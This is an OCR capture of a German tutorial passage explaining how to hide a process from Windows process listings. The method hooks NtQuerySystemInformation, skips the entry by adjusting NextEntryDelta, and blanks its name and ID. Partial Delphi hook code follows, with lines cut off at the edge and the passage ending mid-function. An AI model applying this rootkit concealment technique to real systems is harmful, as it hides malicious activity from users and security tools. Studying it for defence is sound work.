
einzelne Elemente zu entfernen. CurrentItem + NextEntryDelta
zeigt immer auf den Beginn des nächsten Items. NextEntryDelta des
vorherigen Elements muss also lediglich um die Größe des zu
versteckenden Elements erhöht werden, um letzteres aus der Liste
auszublenden. Zur Sicherheit löschen wir zusätzlich den
Prozessnamen und setzten die ProzessId auf 0. Der Code im
NtQuerySystemInformation Hook sähe also folgendermaßen aus:
function C_NtQuerySystemInformation(

  SystemInformationClass: SYSTEM_INFORMATI
  SystemInformationLength: ULONG; ReturnLeng
function FindNextProcessDelta(Process: PSY
var

  Current: PSYSTEM_PROCESSES;

begin

  Result := Process^.NextEntryDelta;

  if (Process^.NextEntryDelta = 0) then Exit;

  // Alle nachfolgenden Elemente durchgehen

  Current := PSYSTEM_PROCESSES(Cardinal(Proc